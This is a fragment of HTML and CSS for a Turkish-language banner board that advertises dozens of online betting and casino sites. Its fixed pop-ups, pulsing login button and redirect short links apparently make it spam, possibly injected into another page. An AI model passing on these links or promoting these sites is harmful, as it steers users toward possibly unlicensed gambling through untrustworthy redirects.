}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
